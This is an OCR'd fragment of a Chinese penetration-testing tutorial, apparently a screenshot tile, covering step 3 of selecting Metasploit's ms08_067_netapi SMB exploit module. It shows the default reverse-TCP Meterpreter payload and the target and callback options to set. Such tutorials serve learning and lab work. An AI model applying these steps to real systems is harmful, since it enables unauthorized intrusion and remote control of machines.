
图4：执行 use
exploit/windows/smb/ms08_067_netapi 命令选定该模
块
步骤 3：查看模块选项与 payload
进入模块上下文后用
show options
看一下要配
什么参数。默认 payload 已经被自动设成了
windows/meterpreter/reverse_tcp
，需要填的核心选
项就是：RHOSTS（目标 IP）、RPORT（默认
445）、SMBPIPE、LHOST（攻击机回连地址）、
LPORT（默认 4444）：